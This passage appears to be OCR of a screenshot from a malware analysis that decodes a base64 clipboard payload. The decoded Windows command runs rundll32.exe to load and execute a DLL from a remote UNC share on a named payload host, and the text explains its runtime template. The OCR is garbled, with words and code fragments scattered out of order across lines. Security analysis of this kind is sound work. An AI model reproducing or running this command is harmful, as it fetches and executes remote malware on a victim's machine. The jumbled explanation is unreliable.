
"YGNtZCAvYyAiIiBzdGFydCBydW5kbGwzMi5leGUgXFwke2Rtb
   decodes to: "`cmd /c "" start rundll32.exe \\${
The first is the current Windows payload
UNC path with share name and DLL
filename. The second is the command
template, with
substituted at runtime
${dmn}
with the payload host. After substitution, the
constructed Windows clipboard payload is:
cmd /c "" start rundll32.exe \\glokchapigui.co\9c3
The trailing
is the DLL export name
,rn
calls (probably shorthand for
rundll32.exe
"run"). The
prefix is functionally
cmd /c ""
meaningless to
but appears to be a
cmd.exe